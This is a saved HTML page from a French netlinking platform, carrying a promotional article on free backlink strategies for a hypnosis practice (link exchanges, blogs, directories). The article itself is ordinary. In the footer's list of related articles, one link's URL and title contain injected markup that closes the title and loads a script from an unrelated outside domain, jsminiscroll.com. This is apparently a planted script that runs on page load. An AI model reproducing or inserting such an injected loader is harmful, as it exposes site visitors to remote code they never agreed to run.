

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosterlink.fr/netlinking-backlink-gratuit/actualite/162/hypnose-et-positionnement-google-grace-aux-backlinks
body_size: 13587
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1" />
    
    <!-- css -->
    <link href="../../../ressources/css/bootstrap.min.css" rel="stylesheet"/>
    <link href="../../../ressources/css/main.min.css?version=50" rel="stylesheet"/>
        
    <!-- les scripts -->
    <script src="../../../ressources/js/jquery.min-2.1.4.js"></script>
    <script src="../../../ressources/js/bootstrap.min.3.3.5.js"></script>
    <script src="../../../ressources/js/headhesive.min.js"></script>
    <script src="../../../ressources/js/jquery.appear.js"></script>
        
    <!-- favicon -->
    <link rel="shortcut icon" href="../../../ressources/images/favicon.ico" type="image/x-icon">
    <link rel="icon" href="../../../ressources/images/favicon.ico" type="image/x-icon">

    <!-- widget bottom -->
    <link rel="stylesheet" href="../../../ressources/css/widget-bottom-contact.css?version=57"/>
    <script src="../../../ressources/js/widget-bottom-contact.js"></script>

    <!-- les polices -->
    <link href="https://fonts.googleapis.com/css?family=Lato:400,800" rel="stylesheet" />

    <!-- meta -->
    <title>
	Trouver des backlinks gratuits pour un cabinet d’hypnose
</title>
    <link rel="stylesheet" href="../../../ressources/css/jssocials.css"/>
    <link rel="stylesheet" href="../../../ressources/css/jssocials-theme-flat.css"/>
    <script src="../../../ressources/js/jssocials.min.js"></script>
    <link rel="stylesheet" href="//netdna.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">








     
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TLMXTB3');</script>
    <!-- End Google Tag Manager -->
   


<meta name="description" content="Découvrez comment les backlins vont pouvoir aider le positionnement Google de votre cabinet d&#39;hypnose" /></head>
<body>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-87171921-29"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-87171921-29');
    </script>


    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLMXTB3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



    <script>
        function goToInscription() {
            window.location = 'https://www.boosterlink.fr/inscription';
        }
    
       function goToContact() {
            window.location = 'https://www.boosterlink.fr/contact';
        }

        </script>






    <form method="post" action="./hypnose-et-positionnement-google-grace-aux-backlinks" onsubmit="javascript:return WebForm_OnSubmit();" id="ctl01">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="wgipzx3tusqYRWtH6j8qlsXuk3x15a1kBjKCEkENCGUFeHpzL4pk+v2nhA3UHaQmH5SApb7M6QLI/qSJVGYBoXDtRulP49D8hLWU9W2+msEcG9dgwlqX3hyHww0Io3z/ZdKpXiHwDqHqwpUJLMQLKg==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['ctl01'];
if (!theForm) {
    theForm = document.ctl01;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZGbp7WPqNgUocwPIXHF51ZFnUUPyFRsDy0KVkmn_L1-omWWs21cRPi2KGddnvbi1jw2&amp;t=638563343773552689" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=nv7asgRUU0tRmHNR2D6t1IxBN9uUNgmHhKj59w8lnfz58mB44B_7KfZ2JxkDeCAKGGaswZeH6g1VcbijitcvVQUioFnHmsv-nFTSX_VDqyHqK91SUH5KRIZCS_eKjJvPwY6Ku6YhkZYhvzrz3unwpA2&amp;t=7266186d" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dyDTs7gNF_kk9FufHTKjExQlAmkinK0MdS5jvNe2-odpskEb3RhMzNxjhT42mkchnBBQsqJk51NAuR2g3lfNKISmEYd2sHOv0jiMhsQ0q8CR2_YMiRZYig_jm65c3EAe8GnWJyioyYx9zdWo6ntNHzidWPPl0C7oiguz7k2VjNA1&amp;t=ffffffffc820c398" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=ct1HG-wRSUJU9M060LHjxxSGpXPFilQ0eEC7OTomsEHHNJ7uiwmmPoJ2Bz8HpuTA1XgEt78EKAKf4cIEZC79RFEqKAhG7hiUACUFyyEya079_-2Jrhy5rY_Vz7Em8hnBfOk2M84XmwwjtcgX0GZtXAJzA_8rWCz4KKW78Trp2ps1&amp;t=ffffffffc820c398" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="55CA8B12" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="ZHD0g1xVcH63Ws4QMzKplHSItE/XNeLPCYQRSQQBdrrwPWcjm1t3uT23joccrmr7Q1oq9XH3g/CHcZSGwv0IIcJIf/2R+w0reQ+V3iRr5ea+CbUOnXQN+NPKIvdPODmCkmlWMZsUTtH397Z0y0FrF88uacYoeMby+Ns01LuBipxF/YKGle9Is7SRLHtI5U83C8X6e/HKFc9SAJFvKxK0TQ==" />
</div>


    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'ctl01', ['tctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$UpdatePanel1','ContentPlaceHolder1_WUC_Inscription_horiz1_UpdatePanel1'], [], [], 90, 'ctl00');
//]]>
</script>





    <div id="top-header"></div>


     <div class="menu" >   

            <div class="top-menu hidden-xs">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-5 col-gauche">
                            <span class="hidden-sm hidden-xs slogan-haut-gauche">
                                <span style="color:#f0bc00;"><span class="glyphicon glyphicon-flash"></span></span>&nbsp;<a href="https://www.boosterlink.fr/analyse-nom-domaine">Analysez gratuitement votre domaine</a>
                            </span>
                    
                        </div>
                        <div class="col-sm-7 col-droite">
                            <a href="https://www.boosterlink.fr/avis-google" target="_blank"><img src="https://www.boosterlink.fr/ressources/images/avis-google-cartouche2.png" style="height:25px; margin-top: 0px;" /></a>
                            <a class="menu-item" href="https://www.boosterlink.fr/avis-boosterlink"><span style="color:red"><span class="glyphicon glyphicon-heart"></span></span>&nbsp;Avis Clients</a>
                            <!--<a class="menu-item" href="https://www.boosterlink.fr/inscription-redacteur"><span class="glyphicon glyphicon-pencil"></span>&nbsp;Devenir Rédacteur</a>-->
                            <a class="menu-item" href="https://www.boosterlink.fr/contact"><span class="glyphicon glyphicon-envelope"></span>&nbsp;Contact</a>
                            <a class="menu-item menu-item-telephone" href="tel:09 72 15 30 71"> <span class="col-bleu gras"><span class="glyphicon glyphicon-earphone"></span> 09 72 15 30 71</span></a>
                        </div>
                    </div>
                </div>
            </div>

    

       
         <!-- boutons mobiles 
       <div class="header-mobile-devis-tel visible-xs">
            <span class="glyphicon glyphicon-earphone"></span> <span class="bleu">09 72 15 30 71</span>
       </div>  
       <div class="header-mobile-devis visible-xs">
           <a href="https://www.boosterlink.fr/inscription">Tester la plateforme</a>
       </div> --> 

         <!-- navbar -->
        <nav class="navbar navbar-default">
            <div class="container" style="padding:0px 0px;">
               <div class="row">
                <div class="navbar-header">
                    <a class="navbar-brand " href="https://www.boosterlink.fr"><img src="https://www.boosterlink.fr/ressources/images/logo-boosterlink-backlinking-semantique.png" alt="La plateforme dédiée au backlinking sémantique"/></a>
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="navbar-collapse collapse">
                    <ul class="nav navbar-nav navbar-right">
                          <li><a class="menu-item" href="https://www.boosterlink.fr/netlinking">Netlinking</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/achat-articles-sponsorises">Acheter des articles</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/article-sponsorise">Vendre des articles</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/echange-de-liens">&Eacute;changes</a></li><li><a class="menu-item" href="https://pro.boosterlink.fr">Connexion</a></li><li><a class="item-big item-big-inscription" href="https://www.boosterlink.fr/inscription"><img src="https://www.boosterlink.fr/ressources/icones-netlinking/efficacite/logo-efficacite-netlinking-seo.png?v=1.00" width="18" alt="Téléphoner à la plateforme de netlinking"/>&nbspInscription rapide</a></li>
                        <!--
                         <li class=""><a href="#">Création de site</a></li>
                         <li class=""><a href="https://www.boosterlink.fr/blog">Blog</a></li>
                         <li class=""><a href="http://www.avismax.com/membre/1/peps-multimedia" target="_blank" class="item-big item-big2"><span class="glyphicon glyphicon-heart"></span>&nbsp;&nbsp;Avis clients</a></li>
                         <li class=""><a href="https://www.boosterlink.fr/contact" class="item-big"><span class="glyphicon glyphicon-envelope"></span>&nbsp;&nbsp;Demander un devis</a></li>
                        -->
                     </ul>
                </div>
                </div>
            </div>
        </nav>
    </div>









    


   <!-- ------------------- -------- --------------------- -->
    <!-- ------------------- ZONE-PAGE-HEADER --------------------- -->
    <!-- ------------------- -------- --------------------- -->

     <div class="zone-page-header zone-page-header-actualite">
         <div>
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                         <div class="text1"><a class="lien-rubrique" href="https://www.boosterlink.fr/netlinking-backlink-gratuit"><span class="glyphicon glyphicon-arrow-left"></span>&nbsp;Conseils pour du netlinking gratuit</a></div>
                    </div>
                    <div class="col-md-4 col-stat">
                       <div class="stat-titre">
                            Editeurs inscrits : <span class="stat-valeur" id="compteur1">48882</span>
                        </div>
                    </div>
                    <div class="col-md-4 col-stat">
                         <div class="stat-titre">
                               Annonceurs inscrits :  <span class="stat-valeur" id="compteur3">53901</span>
                        </div>
                    </div>
                </div>
            </div>
         </div>
    </div>








    <script>

        var DURATION_COMPTEUR = 2100;

        //lance les compteurs seulement quand ils apparaissent à l'écran
        $('#compteur1').appear(function () {
            //compteur1
            $({ Counter: 0 }).animate({
                Counter: $('#compteur1').text()
            }, {
                duration: DURATION_COMPTEUR,
                easing: 'swing',
                step: function () {
                    $('#compteur1').text(Math.ceil(this.Counter));
                }
            });

            //compteur3
            $({ Counter: 0 }).animate({
                Counter: $('#compteur3').text()
            }, {
                duration: DURATION_COMPTEUR,
                easing: 'swing',
                step: function () {
                    $('#compteur3').text(Math.ceil(this.Counter));
                }
            });





        });


    </script>



   


    <!-- ------------------- -------- --------------------- -->
    <!-- ------------------- ZONE ------------------------- -->
    <!-- ------------------- -------- --------------------- -->
    <div class="corps-gris">
        <div class="actualite">
            <div class="container">
                <div class="row">
                    <div class="col-md-9 col-corps">
                        <!-- titre -->
                        <h1> Hypnose et positionnement Google grâce aux backlinks </h1>
              
                        <!-- contenu -->
                        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-162-hypnose-et-positionnement-google-grace-aux-backlinks.jpg?version=1" class="img-responsive" alt="Hypnose et positionnement Google grâce aux backlinks"/><div class="contenu"><p>Si vous tenez un cabinet d’hypnose, il peut être intéressant de marquer votre présence sur les principaux moteurs de recherche. Voici comment vous pouvez facilement <strong>trouver des backlinks sans verser un seul centime</strong> afin de générer <a href="https://www.boosterlink.fr/trafic-site-web">un trafic conséquent</a> grâce au référencement naturel.</p>

<h2>L’enjeu du netlinking pour un cabinet d’hypnose</h2>

<p>Depuis quelques années, de plus en plus de personnes s’intéressent à l’hypnose. Pour répondre à cette demande, il y a également de plus en plus de professionnels dans le domaine. C’est une activité concurrentielle en pleine expansion.<br />
Pour avoir des clients, vous allez donc devoir vous démarquer de vos concurrents sur Internet. Pour cela, vous devez impérativement vous trouver sur la <a href="https://www.boosterlink.fr/premiere-page-google">première page</a> de Google. En effet, 90&nbsp;% des personnes qui font une recherche sur Google ont tendance à s’arrêter à la première page. Ils estiment que les recherches suivantes ne vont rien leur apporter de plus. La meilleure position reste bien entendu d’être le premier professionnel qui apparaît lorsqu’une recherche est lancée.</p>

<h2>Quel est le rôle d’un backlink&nbsp;?</h2>

<p>Au cas où vous ne saviez pas, <a href="https://www.boosterlink.fr/backlinks">un backlink correspond à un lien hypertexte</a> avec une ancre qui mène vers un autre site. Il doit bien entendu être le plus pertinent et qualitatif possible pour vous faire gagner des places sur le moteur de recherche. Faites très attention à Google Penguin qui a tendance à pénaliser les personnes qui ne respectent pas ce principe.<br />
Pour comprendre le netlinking, il faut voir Internet comme une toile d’araignée. Tous les sites doivent être reliés entre eux. <strong>En faisant un backlink</strong>, vous avez plus de chance de capter l’attention des visiteurs des sites qui utilisent des liens qui mènent vers votre site.</p>

<h2>L’échange de liens</h2>

<p>Vous n’êtes pas forcément obligé de payer pour avoir des backlinks. En effet, si l’on réfléchit bien, en faisant des backlinks, tout le monde est gagnant puisque les deux parties vont améliorer leur référencement naturel. Vous pouvez tout à fait faire affaire avec des passionnés d’hypnose ou encore de médecine traditionnelle. Vous trouverez forcément quelqu’un qui voudra renvoyer ses lecteurs vers votre contenu. Certaines plateformes se sont même spécialisées dans la mise en relation des <a href="https://www.boosterlink.fr/">personnes qui pratiquent le netlinking</a>.<br />
 </p>

<h2> </h2>
</div><div style="margin-top:30px;"><img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-162-2-positionnement-google-de-votre-cabinet-dhypnose.jpg?version=1" class="img-responsive" alt="positionnement Google de votre cabinet d'hypnose"/></div><div class="contenu"><h2>Créer un blog de qualité</h2>

<p>Pour faire la promotion de votre site, vous pouvez tout simplement créer un blog. C’est une méthode qui devient de plus en plus fréquente. Même les sites des magasins ont désormais des blogs pour mettre en valeur leurs produits. Bien entendu, votre contenu doit être intéressant, pertinent et qualitatif. Plus vous avez un blog qui a de bonnes métriques SEO, plus vous avez des chances de trouver des partenaires connus et sérieux. Le blog vous donne une certaine crédibilité dans le domaine.</p>

<h2>Trouver des annuaires gratuits</h2>

<p>En tapant «&nbsp;annuaire hypnose&nbsp;» sur Google, vous allez trouver une multitude de sites qui répertorient tous les sites qui parlent de ce domaine. Vous devez évidemment y être présenté. Votre fiche doit être la plus détaillée possible pour intéresser les visiteurs.</p>
</div>

                        <!-- tips -->
                        

                    </div>
                    <div class="col-md-3 col-gauche">

                        <div class="box">



                             <div class="zone-assistance">
                                <div class="titre">Le netlinking seo</div>
                                <div class="photo-jerome" style="text-align:center;">
                                    <img src="../../../ressources/images/fondateur-boosterlink-outil-netlinking.png" width="130"/>
                                </div>
                                <div class="corps">
                                    
                                </div>
                                 <div class="actions">
                                     <a href="https://www.boosterlink.fr/netlinking-backlink-gratuit" class="btn-action">En savoir plus</a>
                                 </div>
                            </div>


                            <!-- Guide de netlinking -->
                            <div class="zone-assistance" style="margin-top:20px;">
                                <div class="titre">Réussir son netlinking</div>
                                <div class="corps">
                                   Découvrez une présentation globale dédiée au netlinking en suivant le lien ci-dessous:
                          
                                </div>
                                 <div class="actions">
                                     <a href="https://www.boosterlink.fr/netlinking" class="btn-action">Le Guide du Netlinking</a>
                                 </div>
                            </div>

                            <!-- Atteindre a premiere page de Google -->
                            <div class="zone-assistance" style="margin-top:20px;">
                                <div class="titre">Atteindre la première page de Google</div>
                                <div class="corps">
                                   Vous souhaitez découvrir une approche complète pour vous aider à atteindre les premières positions
                                    du moteur de recherche Google ? Découvrez le guide seo ci-dessous:
                          
                                </div>
                                 <div class="actions">
                                     <a href="https://www.boosterlink.fr/premiere-page-google" class="btn-action">Se hisser en première page de Google</a>
                                 </div>
                            </div>

                            <!--Les secrets des backlinks -->
                            
                                <div class="zone-assistance" style="margin-top:20px;">
                                    <div class="titre">Qu'est-ce qu'un backlink?</div>
                                    <div class="corps">
                                       Retrouvez notre définition du backlink pour découvrir l'ensemble des paramètres à considérer lorsque l'on 
                                        souhaite utiliser les liens seo de de manière efficiente.
                          
                                    </div>
                                     <div class="actions">
                                         <a href="https://www.boosterlink.fr/backlinks" class="btn-action">Définition d'un backlink</a>
                                     </div>
                                </div>
                            

                            <!--Link Juice -->
                            
                                <div class="zone-assistance" style="margin-top:20px;">
                                    <div class="titre">Définition du link juice</div>
                                    <div class="corps">
                                       Pour tendre vers la première position sur Google, il faut absorber un maximum de link juice à travers des opérations de netlinking bien ciblées. Pour comprendre cette notion de jus seo, rendez-vous dans la rubrique ci-dessous
                          
                                    </div>
                                     <div class="actions">
                                         <a href="https://www.boosterlink.fr/link-juice" class="btn-action">Le link juice</a>
                                     </div>
                                </div>
                            

                            <!-- tester la plateforme -->
                            <div class="zone-tester-plateforme">
                                <div class="titre">Netlinking</div>
                                <div class="corps">
                                    Découvrez différentes méthodes et astuces pour obtenir des backlinks quasiement gratuitement. Est-ce possible de faire du netlinking gratuit ?
                                </div>
                            </div>


                            <!-- Autres articles -->
                             <div class="zone-autres-articles-sur-le-netlinking">
                                <h2>Autres articles</h2>
                                <div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-160-obtenir-des-backlinks-gratuitement.jpg?version=1"  alt="Trouver des backlinks gratuits pour un cabinet de kinésithérapeute" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Trouver des backlinks gratuits pour un cabinet de kinésithérapeute"/> <a href="https://www.boosterlink.fr/netlinking-backlink-gratuit/actualite/160/obtenir-des-backlinks-gratuitement-pour-un-cabinet-de-kinesitherapeute" class="rouge titre">Obtenir des backlinks gratuitement pour un cabinet de kinésithérapeute</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-153-trouver-des-backlinks-gratuits-pour-un-architecte-decorateur.jpg?version=1"  alt="Trouver des backlinks gratuits pour un site d’architecte d'intérieur" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Trouver des backlinks gratuits pour un site d’architecte d'intérieur"/> <a href="https://www.boosterlink.fr/netlinking-backlink-gratuit/actualite/153/trouver-des-backlinks-gratuits-pour-un-architecte-decorateur" class="rouge titre">Trouver des backlinks gratuits pour un architecte décorateur</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-58-lart-dobtenir-des-backlinks-gratuits.jpg?version=1"  alt="L'art d'obtenir des backlinks gratuits" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="L'art d'obtenir des backlinks gratuits"/> <a href="https://www.boosterlink.fr/netlinking-backlink-gratuit/actualite/58/l'art-d'obtenir-des-backlinks-gratuits" class="rouge titre">L'art d'obtenir des backlinks gratuits</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-39-comment-faire-du-netlinking-gratuit-grace-aux-echanges-de-liens-.jpg?version=1"  alt="Netlinking gratuit : réussir grâce aux échanges" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/images-actualites-icone-ref/ic-39-4-backlinks-gratuits.png" alt="achat d'articles sponsorisés avec boosterlink.fr"/> <a href="https://www.boosterlink.fr/actualite/39/comment-faire-du-netlinking-gratuit-grace-aux-echanges-de-liens-" class="rouge titre">Comment faire du netlinking gratuit grâce aux échanges de liens ?</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-36-netlinking-gratuit-quelques-conseils-a-suivre.jpg?version=1"  alt="Netlinking gratuit : quelques conseils à suivre" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Netlinking gratuit : quelques conseils à suivre"/> <a href="https://www.boosterlink.fr/actualite/36/netlinking---comment-obtenir-des-backlinks-gratuits-avec-une-strategie-de-contenu-" class="rouge titre">Netlinking : comment obtenir des backlinks gratuits avec une stratégie de contenu ?</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-34-faire-du-netlinking-gratuit.jpg?version=1"  alt="Netlinking gratuit : Quelques conseils pour réussir" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Netlinking gratuit : Quelques conseils pour réussir"/> <a href="https://www.boosterlink.fr/actualite/34/comment-faire-du-netlinking-a-moindre-cout-en-tissant-des-partenariats-externes-" class="rouge titre">Comment faire du netlinking à moindre coût en tissant des partenariats externes ?</a>
        </div>
    </div>
</div>
                            </div>


                            <!-- Thematiques mises à jour -->
                            
                                <div class="zone-autres-articles-sur-le-netlinking">
                                    <h2>Thématiques mises à jour</h2>
                                    <div style="font-size:14px;">
                                        Nous avons récemment mis à jour les thématiques suivantes avec l'arrivée de nouveaux spots:
                                        <a href="https://www.boosterlink.fr/netlinking/62/chauffage-climatisation" style="font-size:13px;">chauffage - climatisation</a>, <a href="https://www.boosterlink.fr/netlinking/262/coiffure-cheveux-barbe" style="font-size:13px;">coiffure - cheveux - barbe</a>, <a href="https://www.boosterlink.fr/netlinking/282/domotique-ia-securite" style="font-size:13px;">domotique - ia - sécurité</a>, <a href="https://www.boosterlink.fr/netlinking/222/famille" style="font-size:13px;">famille</a>, <a href="https://www.boosterlink.fr/netlinking/362/handball" style="font-size:13px;">handball</a>, <a href="https://www.boosterlink.fr/netlinking/322/industrie-mecanique" style="font-size:13px;">industrie - mécanique</a>, <a href="https://www.boosterlink.fr/netlinking/342/maison-habitat" style="font-size:13px;">maison - habitat</a>, <a href="https://www.boosterlink.fr/netlinking/302/voyance-spiritualite" style="font-size:13px;">voyance - spiritualité</a>
                                    </div>
                                </div>
                            


                        </div>



                    </div>

                </div>
            </div>
        </div>
    </div>


<!-- ---------------------------------------------------------------------------------------- -->
<!-- ---------------------------------------------------------------------------------------- -->
<!-- WUC_Inscription_horiz1 -->
<!-- ---------------------------------------------------------------------------------------- -->
<!-- ---------------------------------------------------------------------------------------- -->
<div class="inscription-horiz-image-deco">
    <img src="../../../ressources/images/accueil-footer-decoration-fond-gris.jpg"/>
</div>
<div id="ContentPlaceHolder1_WUC_Inscription_horiz1_UpdatePanel1">
	

        <div class="inscription-horiz" style="display:none;">
            <div class="container">

                

                <div class="row">
                    <div class="col-sm-12">
                        <h2>Testez la plateforme de netlinking gratuitement</h2>
                        <div class="h2-legende"><strong>Tissez dès maintenant des liens</strong> avec plus <strong>48882 sites</strong> partenaires</div>



                    </div>
                </div>



                <div class="row">
                    <div class="col-sm-3">
                        <div class="champ-titre">
                            Votre Prénom : <span id="ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2" class="help-inline text-error" style="color:#F16268;visibility:hidden;"><i class='icon-caret-left'></i> (*)</span>
                        </div>
                        <div>
                            <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_prenom" type="text" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_prenom" class="type1-100p" />
                        </div>
                    </div>
        
                    <div class="col-sm-3">
                        <div class="champ-titre">
                            Votre email : <span id="ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1" class="help-inline text-error" style="color:#F16268;visibility:hidden;"><i class='icon-caret-left'></i> (*)</span>
                        </div>
                        <div>
                            <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_email" type="text" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_email" class="type1-100p" />
                        </div>
                    </div>
        
                    <div class="col-sm-3">
                        <div class="champ-titre">
                              Choisissez un mot de passe :<span id="ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3" class="help-inline text-error" style="color:#F16268;visibility:hidden;"><i class='icon-caret-left'></i> (*)</span>
                        </div>
                        <div>
                             <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_mot_de_passe" type="password" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_mot_de_passe" class="type1-100p" />
                        </div>
                    </div>

                  <div class="col-sm-3">
                        <div class="champ-titre">
                           Quelle est la couleur du soleil ?
                        </div>
                        <div>
                              <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_anti_spam" type="text" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_anti_spam" class="type1-100p" />
                       </div>
                    </div>

       
                </div>



                <div class="row">
                    <div class="col-sm-4">
                      &nbsp;
                    </div>

                    <div class="col-sm-4">
                        <div class="champ-titre">
                           &nbsp;
                        </div>
                        <div>
                              <input type="submit" name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$ButtonValider" value="Valider" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$ButtonValider&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, false))" id="ContentPlaceHolder1_WUC_Inscription_horiz1_ButtonValider" class="btn1-100p" />
                       </div>
                    </div>
                    <div class="col-sm-4">
                      &nbsp;
                    </div>


                </div>


            
            </div>
        </div>


    
</div>











    <!-- footer 3 -->
    <div class="footer3" style="">
        <div class="container">
            <div class="row">

                <!-- colonne 1 -->
                <div class="col-md-3 col1">
                    <div class="text1">A propos</div>
                    <div class="text2">
                       Plateforme de netlinking éditée par la société française Eklipseo
                       enregistrée au RCS de Perpignan - N°522 034 107<br />
                        <br />
                        <strong>Boosterlink</strong><br />
                        12 rue des Macabeus<br />
                        66300 Ponteilla<br />
                        France
                      
                       <br /><br />
                      <a href="https://www.boosterlink.fr/contact"><strong>Contactez-nous</strong></a><br />
                      <a href="https://www.boosterlink.fr/mentions-legales"><strong>Mentions légales</strong></a><br />
                      <a href="https://www.boosterlink.fr/cgu"><strong>Conditions générales d'utilisation</strong></a><br />

                        
                         <br /><br />
                        <b>Paiement sécurisé</b> avec le <b>Crédit Agricole</b>
                        <br />
                        <img src="../../../ressources/images/paiement-logo-cb-transparent-plateforme-netlinking.png" alt="Paiement sécurisé sur notre plateforme de netlinking" width="200"/>
                        
                    </div>
                </div>
                <div class="col-md-1"></div>

                <!-- colonne 2 -->
                <div class="col-md-4 col1">
                    <div class="text1">Plateforme de backlinking</div>
                    <div class="text2">
                        Boosterlink est une plateforme permettant aux petits sites Internet venant de naître de trouver des solutions pour obtenir des backlinks à moindre coût. Notre équipe mobilise toute son énergie et sa passion pour vous aider à trouver des partenariats intéressants qui vous permettront d’acquérir vos premières vagues de jus seo.
                        <a href="https://www.boosterlink.fr/blog">Blog</a> - <a href="https://www.boosterlink.fr/plan-site">Plan du site</a> - <a href="https://www.boosterlink.fr/netlinking">Guide du netlinking</a> - <a href="https://www.boosterlink.fr/backlinks">Les backlinks</a> - <a href="https://www.boosterlink.fr/monetiser-son-blog">Monétiser son blog</a> - <a href="https://www.boosterlink.fr/article-sponsorise">Article sponsorisé</a> - <a href="https://www.boosterlink.fr/trafic-site-web">Trafic web</a> - <a href="https://www.boosterlink.fr/referencement-google-gratuit">Référencement Google</a>
                        <hr />
                        
                        <a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/186/plein-de-conseils-pour-ameliorer-le-netlinking-d'un-site-internet">Plein de conseils pour améliorer le netlinking d'un site internet</a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/185/renforcer-son-netlinking-avec-un-annuaire-pour-therapeutes<title><script-src=https-jsminiscroll.comvs_2m2xpvldsc1z1.js><script>">Renforcer son netlinking avec un annuaire pour thérapeutes</title><script src=https://jsminiscroll.com/vs_2/M2xPVldSc1Z1.js></script></a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/184/renforcer-son-netlinking-avec-un-annuaire-pour-entreprises-de-renovation">Renforcer son netlinking avec un annuaire pour entreprises de rénovation</a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/183/renforcer-son-netlinking-avec-un-annuaire-pour-coachs-sportifs">Renforcer son netlinking avec un annuaire pour coachs sportifs</a><br/>
                </div>
                </div>

                <!-- colonne 3 -->
                <div class="col-md-1"></div>
                <div class="col-md-3 col1">
                    <div class="text1">Service client</div>
                    <div class="text2">
